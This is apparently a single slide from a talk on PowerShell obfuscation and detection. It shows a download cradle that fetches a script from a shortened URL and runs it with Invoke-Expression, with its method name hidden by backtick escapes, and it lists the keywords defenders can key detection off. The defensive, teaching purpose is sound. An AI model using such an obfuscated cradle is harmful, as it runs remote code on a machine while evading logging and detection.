 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
Get-Help about_Escape_Characters
 